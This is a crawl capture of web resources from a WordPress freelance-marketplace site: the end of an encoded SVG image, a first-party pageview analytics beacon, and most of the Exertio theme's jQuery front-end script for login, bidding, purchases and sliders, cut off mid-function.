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
RK5CYII=" transform="matrix(0.3844 0 0 0.3844 0 0)">
</image>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://advertentieplaats.com/wp-json/panel/v1/script?ver=25251
body_size: 446
content:
(function(){try{var sid='b9786c65-d29e-4384-a7d9-0f7f9436bf8c';var u='http://advertentieplaats.com/wp-json/panel/v1/ingest';var v=(localStorage.getItem('ps_vid')||'');if(!v){v='v_'+Math.random().toString(36).slice(2);localStorage.setItem('ps_vid',v);}var s='sess_'+Math.random().toString(36).slice(2);var e={siteId:sid,events:[{type:'pageview',ts:Date.now(),url:location.href,path:location.pathname,ref:document.referrer,title:document.title,vp:[innerWidth,innerHeight],sr:[screen.width,screen.height],lang:navigator.language,visitorId:v,sessionId:s}]};navigator.sendBeacon&&navigator.sendBeacon(u, new Blob([JSON.stringify(e)],{type:'application/json'}));}catch(e){}})();

--- FILE ---
content_type: text/javascript
request_url: http://advertentieplaats.com/wp-content/themes/exertio/js/custom-script.js?ver=6.9
body_size: 8916
content:
(function ($) {
	"use strict";

	$(window).load(function() {
		$(".exertio-loader-container").fadeOut("slow");
	});
	var localize_vars;
	if(typeof localize_vars_frontend != 'undefined')
	{
		localize_vars = localize_vars_frontend;
	}
	else
	{
		localize_vars = '';
	}
	var owl_rtl = false;
	if( localize_vars.is_rtl == true)
	{
		owl_rtl = true;
	}
	$(document).ready(function(){
		if ( $( ".project-sidebar .panel-body, .service-side .panel-body" ).length )
		{
			$(".project-sidebar .panel-body, .service-side .panel-body").niceScroll();
			$(".project-sidebar .panel-body, .service-side .panel-body").mouseover(function() {
				$(this).getNiceScroll().resize(); 
			});
		}
	});
	$(document).ready(function(){
		if ( $( ".popup-video" ).length )
		{
			jQuery("a.popup-video").YouTubePopUp( { autoplay: 0 } );
		}
		$('.post-type-change').on('change', function() {
			var post_value = this.value;
			if(post_value === "Freelancer")
			{
				$('.hero-one-form').attr('action', localize_vars.freelancer_search_link);	
			}
			if(post_value === "Employers")
			{
				$('.hero-one-form').attr('action', localize_vars.employer_search_link);	
			}
			if(post_value === "Projects")
			{
				$('.hero-one-form').attr('action', localize_vars.project_search_link);	
			}
			if(post_value === "Services")
			{
				$('.hero-one-form').attr('action', localize_vars.services_search_link);	
			}
		});
		if ( $( ".services-range-slider" ).length )
		{
			var $servicesRange = $(".services-range-slider"),
			$servicesInputFrom = $(".services-input-from"),
			$servicesInputTo = $(".services-input-to"),
			instance,
			min = 0,
			max = 900000000,
			from = 0,
			to = 0;
			$servicesRange.ionRangeSlider({
				skin: "round",
				type: "double",
				min: min,
				max: max,
				from: 0,
				to: 900000000,
				onStart: updateInputs,
				onChange: updateInputs
			});
			instance = $servicesRange.data("ionRangeSlider");
			function updateInputs (data) {
				from = data.from;
				to = data.to;
				
				$servicesInputFrom.prop("value", from);
				$servicesInputTo.prop("value", to);	
			}
			$servicesInputFrom.on("input", function () {
				var val = $(this).prop("value");
				
				if (val < min) {
					val = min;
				} else if (val > to) {
					val = to;
				}
				
				instance.update({
					from: val
				});
			});
			$servicesInputTo.on("input", function () {
				var val = $(this).prop("value");
				
				if (val < from) {
					val = from;
				} else if (val > max) {
					val = max;
				}
				
				instance.update({
					to: val
				});
			});
		}
		if ( $( "#order_by" ).length )
		{
			$('#order_by').on('change', function() {
				$(this).closest("form").submit();
			});
			
		}
		$( ".list-style" ).on( "click", function() {
				var list_style = $(this).data('list-style');
				$("input[name=list-style]").val(list_style);
			    $(this).closest("form").submit();
			});
			
		$( ".show-skills" ).on( "click", function() {
				$( this ).parent().addClass('active');
			    $(this).hide();
			});


	});
	$.protip();
	$('select').select2();
	var $container = $('.grid');
	$container.imagesLoaded(function(){
	  $container.masonry({
		itemSelector : '.grid-item',
		percentPosition: true,
		layoutMode: 'masonry',
		transitionDuration: '0.7s',
	  });
	});
	
$(document).ready(function(){
  $("a.scroll").on('click', function(event) {
		if (this.hash !== "") {
		  event.preventDefault();
		  var hash = this.hash;
		  $('html, body').animate({
			scrollTop: $(hash).offset().top
		  }, 800, function(){
			window.location.hash = hash;
		  });
		} 
	  });
});
	
	
	$('.not_loggedin_chat_toggler').click(function(){
		$(this).find($(".fas")).addClass("fa-spinner fa-spin" );
		$(this).find($(".fas")).removeClass("fa-angle-right" );
		$.post(localize_vars.freelanceAjaxurl,{action: 'whizzchat_notloggedin'}).done(function (response)
		{
			if ( true === response.success )
			{
				toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				$(".fas").addClass("fa-angle-right" );
				$(".fas").removeClass("fa-spinner fa-spin" );
			}
			else
			{
				$(".fas").addClass("fa-angle-right" );
				$(".fas").removeClass("fa-spinner fa-spin" );
				toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				$('.loader-outer').hide();
			}

		})
	});
	
	if ( $( "#signup-form" ).length )
	{
		$('#password-field').passtrength({
			minChars: 4,
			tooltip:true,
			textWeak:localize_vars.pass_textWeak,
			textMedium:localize_vars.pass_textMedium,
			textStrong:localize_vars.pass_textStrong,
			textVeryStrong:localize_vars.pass_textVeryStrong,
			passwordToggle: false,
		});
	}
	$('#signup-btn').click(function(){
		if( $('form#signup-form').smkValidate() ){
			var this_value = $(this);
			this_value.find('span.bubbles').addClass('view');
			$("#signup-btn").attr("disabled", true);
			var redirect_id = $(this).attr('data-redirect-id');
		  $.post(localize_vars.freelanceAjaxurl, {action: 'sign_up', signup_data: $("form#signup-form").serialize(), security:$('#register_nonce').val(), redirect_id:redirect_id }).done(function (response)
			{
				var get_notification = response.split('|');
				if ($.trim(get_notification[0]) == '1')
				{
					$('#signup-btn').attr("disabled", false);
					toastr.success(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					if(get_notification[3] != '')
					{
						this_value.find('span.bubbles').removeClass("view");
						$("#fl_user_id").val(get_notification[3]);
						$(".fr_resend_email").css("display", "block");
					}
					else if(get_notification[2] != '')
					{
							window.location = get_notification[2];
					}

				}
				else
				{
					this_value.find('div.bubbles').removeClass("view");
					$('#signup-btn').attr("disabled", false);
					toastr.error(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}
				
			}).fail(function () {
						this_value.find('div.bubbles').removeClass("view");
						$('#signup-btn').attr("disabled", false);
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
		}
	});

	$('.fr_send_email').click(function(){
		var val_user_id = $('#fl_user_id').val();
		var val_nonce_id = $('#register_nonce').val();
			$.post(localize_vars.freelanceAjaxurl, {action: 'sign_up_resend',user_id:val_user_id, security:val_nonce_id}).done(function (response)
			{
				var get_notification = response.split('|');
				if ($.trim(get_notification[0]) == '1')
				{
					$('#signup-form').find('span.bubbles').removeClass("view");
					$('#signup-form').trigger("reset");
					setTimeout(function(){
						window.location = get_notification[2];
					}, 60000);
					toastr.success(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}
				else
				{
					toastr.error(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}

			 });
	});
	$('#signin-btn').click(function(){
		if( $('form#signin-form').smkValidate() ){
			var this_value = $(this);
			this_value.find('div.bubbles').addClass('view');
			$("#signin-btn").attr("disabled", true);
			var redirect_id = $(this).attr('data-redirect-id');
			

		  $.post(localize_vars.freelanceAjaxurl, {action: 'fl_sign_in', signin_data: $("form#signin-form").serialize(), redirect_id:redirect_id }).done(function (response)
                    {
						var get_notification = response.split('|');
						if ($.trim(get_notification[0]) == '1')
						{
							this_value.find('div.bubbles').removeClass("view");
							toastr.success(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
							window.location = get_notification[2];
						}
						else
						{
							this_value.find('div.bubbles').removeClass("view");
							$('#signin-btn').attr("disabled", false);
							toastr.error(get_notification[1], '', {timeOut: 80000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
						}
						
                    }).fail(function () {
						this_value.find('div.bubbles').removeClass("view");
						$('#signup-btn').attr("disabled", false);
						toastr.error($('#nonce_error').val(), '', {timeOut: 800000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
		}
	});

$('#forget_btn').click(function(){
		if( $('form#fl-forget-form').smkValidate() ){
			var this_value = $(this);
			this_value.find('div.bubbles').addClass('view');
			$("#forget_btn").attr("disabled", true);
		  $.post(localize_vars.freelanceAjaxurl, {action: 'fl_forget_pwd', forget_pwd_data: $("form#fl-forget-form").serialize(), security:$('#fl_forget_pwd_nonce').val()}).done(function (response)
                    {
						if ( true === response.success ) 
						{
							this_value.find('div.bubbles').removeClass("view");
							$('#forget_btn').attr("disabled", false);
							toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
							$('#forget_pwd').modal('hide');
							$('#fl-forget-form').trigger("reset"); 
						}
						else
						{
							this_value.find('div.bubbles').removeClass("view");
							$('#forget_btn').attr("disabled", false);
							toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
						}
						
                    }).fail(function () {
						this_value.find('div.bubbles').removeClass("view");
						$('#forget_btn').attr("disabled", false);
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
		}
	});
if(localize_vars.is_reset !="" && localize_vars.is_reset == 1)
{
	if(localize_vars.reset_status.status == false)
	{
		toastr.error(localize_vars.reset_status.r_msg, '', {timeOut: 20000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
	}
	else
	{
		toastr.success(localize_vars.reset_status.r_msg, '', {timeOut: 20000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
		$('input[name=requested_user_id]').val(localize_vars.reset_status.requested_id);
		$(window).load(function() {
			$('#mynewpass').modal('show');
		});
	}
}
	
if(localize_vars.activation_is_set !="" && localize_vars.activation_is_set == 1)
{
	if(localize_vars.activation_is_set_msg.activation_status == false)
	{
		toastr.error(localize_vars.activation_is_set_msg.status_msg, '', {timeOut: 20000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
	}
	else
	{
		toastr.success(localize_vars.activation_is_set_msg.status_msg, '', {timeOut: 20000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
	}
}
$('.btn-reset-new').click(function(){
		if( $('form#mynewPass').smkValidate() ){
			var this_value = $(this);
			this_value.find('div.bubbles').addClass('view');
			$(".btn-reset-new").attr("disabled", true);
		  $.post(localize_vars.freelanceAjaxurl, {action: 'fl_forgot_pass_new', forget_pwd_data: $("form#mynewPass").serialize(), security:$('#fl_forget_new_pwd_nonce').val()}).done(function (response)
                    {
						if ( true === response.success ) 
						{
							this_value.find('div.bubbles').removeClass("view");
							$('.btn-reset-new').attr("disabled", false);
							toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
							setTimeout(function(){
									 window.location = response.data.page_link;
									}, 800);
						}
						else
						{
							this_value.find('div.bubbles').removeClass("view");
							$('.btn-reset-new').attr("disabled", false);
							toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
						}
						
                    }).fail(function () {
						this_value.find('div.bubbles').removeClass("view");
						$('.btn-reset-new').attr("disabled", false);
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
		}
	});





$(document).on('keyup', '#bidding-price', function() {

	var total_amount = $('input#bidding-price').val();
	var percentage = localize_vars.proAdminCost;
  
	var freelanceAjaxURL = $("#freelance_ajax_url").val();
	$.post(freelanceAjaxURL, {action: 'fl_calc_bid_price_fixed',  total_amount:total_amount, percentage:percentage }).done(function (response)
	{
		if ( true === response.success)
		{
			$("#service-price").html(response.data.admin_charges);
			$("#earning-price").html(response.data.earning);
		}
	})
});

/*FOR TOTAL CODE MINTUS ADMIN COST FOR HOURLY*/

$(document).on('keyup', '#bidding_price, #bid-hours', function() {
	
	var hourly_amount = $('input#bidding_price').val();
	var bid_hours = $('input#bid-hours').val();

	var percentage = localize_vars.proAdminCost;
  
	var freelanceAjaxURL = $("#freelance_ajax_url").val();
	$.post(freelanceAjaxURL, {action: 'fl_calc_bid_price',  hourly_amount:hourly_amount, bid_hours:bid_hours, percentage:percentage }).done(function (response)
	{
		if ( true === response.success)
		{
			$("#service-price").html(response.data.admin_charges);
			$("#earning-price").html(response.data.earning);
		}
	})
});
$('.price-breakdown').on('click', function() {
	$(".price-section").toggle(350);
});

/*SUBMIT PROJECT BID*/

$('#btn_project_bid').on('click', function() {
		if( $('form#bid_form').smkValidate() ){
			$(".btn-loading .bubbles").addClass("view");
			$("#btn_project_bid").attr("disabled", true);
			var post_id = $(this).attr('data-post-id');
		  $.post(localize_vars.freelanceAjaxurl, {action: 'fl_place_bid', bid_data: $("form#bid_form").serialize(), security:$('#gen_nonce').val(), post_id:post_id}).done(function (response)
			{
				if ( true === response.success ) 
				{
					toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					$(".btn-loading .bubbles").removeClass("view");
					if(response.data.page)
					{
						location.replace(response.data.page);
					}
					else
					{
						setTimeout(function(){
						  location.reload(true);
						},600);
					}
				}
				else
				{
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					$(".btn-loading .bubbles").removeClass("view");
					$('#btn_project_bid').attr("disabled", false);	
				}
				
			}).fail(function () {
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
						$(".btn-loading .bubbles").removeClass("view");
						$('#btn_project_bid').attr("disabled", false);	
					   });
		}
	});

if ( $( ".fr-services2-box" ).length )
{
	$(".fl_addon_checkbox").prop("checked", false);
}
/*SERVICE DETAIL PAGE ADDONS CHECKBOXES*/
$(document).on('click', '.fl_addon_checkbox', function() {
	$('.loader-outer').show();
	var addon_price = $(this).attr("data-addon-price");
	var service_price = $('.project-price.service').find('.price' ).attr("data-service-price");
	var service_id = $(this).attr("data-service-id");

	if($(this).prop('checked'))
	{
		var calc = 'plus';
	}
	else
	{
		var calc = 'minus';
	}
		var freelanceAjaxURL = $("#freelance_ajax_url").val();
		$.post(freelanceAjaxURL, {action: 'fl_calc_services_price',  service_price:service_price, addon_price:addon_price, calc:calc, service_id:service_id }).done(function (response)
		{
			if ( true === response.success)
			{
				$('.loader-outer').hide();
				$('.project-price.service .price').html(response.data.cal_data_html);
				$('#buy_service small span').html(response.data.cal_data_html);
				$('#buy_service_woo small span').html(response.data.cal_data_html);
				$('.project-price.service .price').attr('data-service-price', response.data.cal_data)
				$('.loader-outer').hide();
			}
			else
			{
				$('.loader-outer').hide();
				toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
			}

		}).fail(function () {
		$('.loader-outer').hide();
		toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
		});
});

/*BUY SERVICE*/
$(document).on('click', '#buy_service', function (){
		var this_value = $(this);
		$.confirm({
			title: localize_vars.Msgconfirm,
			content: localize_vars.serviceBuy,
			type: 'green',
			theme: 'light',
			icon: 'mdi mdi-alert-outline ',
			buttons: {   
				ok: {
					text: localize_vars.YesSure,
					btnClass: 'btn-theme',
					keys: ['enter'],
					action: function(){
						$('.loader-outer').show();
						var sid = this_value.attr("data-sid");
						var freelanceAjaxURL = $("#freelance_ajax_url").val();
						  $.post(freelanceAjaxURL, {action: 'fl_purchase_services', security:$('#gen_nonce').val(), sid:sid, purchase_data: $("form#purchased_addon_form").serialize() }).done(function (response)
							{
								if ( true === response.success)
								{
									$('.loader-outer').hide();
									toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
									if(response.data.page)
									{
										location.replace(response.data.page);
									}
									else
									{
										setTimeout(function(){
										  location.reload(true);
										},600);
									}
									 
								}
								else
								{
									$('.loader-outer').hide();
									toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
								}
								
							}).fail(function () {
						$('.loader-outer').hide();
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });

					}
				},
				cancel: {
					text: localize_vars.cancel,
					action: function(){ }
				}
			}
		});
	});

/*BUY SERVICE*/
$(document).on('click', '#buy_service_woo', function (){
		var this_value = $(this);
		$.confirm({
			title: localize_vars.Msgconfirm,
			content: localize_vars.serviceBuy,
			type: 'green',
			theme: 'light',
			icon: 'mdi mdi-alert-outline ',
			buttons: {
				ok: {
					text: localize_vars.YesSure,
					btnClass: 'btn-theme',
					keys: ['enter'],
					action: function(){
						$('.loader-outer').show();
						var sid = this_value.attr("data-sid");
						var freelanceAjaxURL = $("#freelance_ajax_url").val();
						$.post(freelanceAjaxURL, {action: 'fl_deposit_custom_service_callback', security:$('#gen_nonce').val(), sid:sid, deposit_custom_service_data: $("form#purchased_addon_form").serialize() }).done(function (response)
						{
							if ( true === response.success)
							{
								$('.loader-outer').hide();
								toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
								if(response.data.page)
								{
									location.replace(response.data.page);
								}
								else
								{
									setTimeout(function(){
										location.reload(true);
									},600);
								}

							}
							else
							{
								$('.loader-outer').hide();
								toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
							}

						}).fail(function () {
							$('.loader-outer').hide();
							toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
						});

					}
				},
				cancel: {
					text: localize_vars.cancel,
					action: function(){ }
				}
			}
		});
	});


/*FRONT END JAVASCRIPT*/
if ( $( ".client-slider" ).length )
{
	$('.client-slider').owlCarousel({
		loop: true,
		margin: 10,
		autoplay: true,
		nav: true,
		rtl:owl_rtl,
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 1
			},
			1000: {
				items: 1
			}
		}
	});
}
if ( $( ".sign-in" ).length )
{
	$('.sign-in').owlCarousel({
		loop: true,
		margin: 0,
		autoplay: false,
		nav: true,
		rtl:owl_rtl,
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 1
			},
			1000: {
				items: 1
			}
		}
	});
}

	/* owl-carousel comments*/
	if ( $( ".header-cat-slider" ).length )
	{
		$('.header-cat-slider').owlCarousel({
			loop: true,
			margin: 10,
			autoplay: false,
			nav: true,
			dots:false,
			rtl:owl_rtl,
			navText: ["<i class='fas fa-long-arrow-alt-left'></i>", "<i class='fas fa-long-arrow-alt-right'></i>"],
			responsive: {
				0: {
					items: 2
				},
				600: {
					items: 3
				},
				1000: {
					items: 4
				},
				1300: {
					items: 6
				},
				1600: {
					items: 8
				}
			}
		});
	}
if ( $( ".explore-slider" ).length )
{


 var $auto_play = false;
 var $is_$auto_play   =  $('#cat-slider-autoplay').val();
  if($is_$auto_play == 'yes'){
  	$auto_play  = true;
  }


  var $autoplay_time =  $('#autoplay_time').val();
  if($autoplay_time == ""){
  	$autoplay_time =  3000;
  }


	$('.explore-slider').owlCarousel({
		loop: true,
		margin: 10,
		autoplay: $auto_play,
		autoplayTimeout: $autoplay_time,
		nav: false,
		rtl:owl_rtl,
		navText: ["<i class='fas fa-long-arrow-alt-left'></i>", "<i class='fas fa-long-arrow-alt-right'></i>"],
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 2
			},
			1000: {
				items: 3
			},
			1200: {
				items: 4
			}
		}
	});
}
if ( $( ".top-lancer-slider" ).length )
{
	$('.top-lancer-slider').owlCarousel({
		loop: true,
		margin: 10,
		autoplay: true,
		nav: true,
		rtl:owl_rtl,
		navText: ["<i class='fas fa-long-arrow-alt-left'></i>", "<i class='fas fa-long-arrow-alt-right'></i>"],
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 1
			},
			1000: {
				items: 1
			}
		}
	});
}
if ( $( ".top-services-2" ).length )
{
	$('.top-services-2').owlCarousel({
		loop: false,
		margin: 20,
		autoplay: true,
		nav: true,
		rtl:owl_rtl,
		navText: ["<i class='fas fa-long-arrow-alt-left'></i>", "<i class='fas fa-long-arrow-alt-right'></i>"],
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 2
			},
			1000: {
				items: 3
			},
			1200: {
				items:4
			}
		}
	});
}

	if ( $( ".fr-top-product_slider" ).length > 1 )
	{
		var item_count = parseInt($(this).find('.slide').length);
		$('.fr-top-product_slider').owlCarousel({

			loop: true,
			smartSpeed :900,
			margin: 20,
			autoplay: false,
			nav: true,
			dots:true,
			mouseDrag: false,
			rtl:owl_rtl,
			navText: ["<i class='fas fa-long-arrow-alt-left'></i>", "<i class='fas fa-long-arrow-alt-right'></i>"],
			responsive: {
				0: {
					items: 1
				},
				600: {
					items: 1
				},
				1000: {
					items: 1
				},
				1200: {
					items:1
				}
			},
			onInitialize: function(event) {
				// Check if only one slide in carousel
				if (item_count <= 1) {
					this.settings.loop = false;
					this.settings.nav = false;
					this.settings.dots = false;
				}
				// I have more than one slide?! Great what are my options?!
				else {
					this.settings.loop = true;
					this.settings.nav = true;
					this.settings.dots = true;
				}
			},
		});

	}
/* owl-carousel comments*/
if ( $( ".recomended-slider" ).length )
{
	$('.recomended-slider').owlCarousel({
		loop: false,
		margin: 10,
		nav: true,
		dots:false,
		rtl:owl_rtl,
		navText: ["<i class='fas fa-chevron-left'></i>", "<i class='fas fa-chevron-right'></i>"],
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 2
			},
			1000: {
				items: 3
			},
			1200: {
				items: 4
			}
			
		}
	});
}

$(document).ready(function() {
    $('.default-select').select2();
});

$(document).ready(function() {
  $('.fr-slick-thumb ').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 100,
    itemMargin: 10,
    asNavFor: '.fr-slick',
	prevText:'<i class="fas fa-angle-left"></i>',
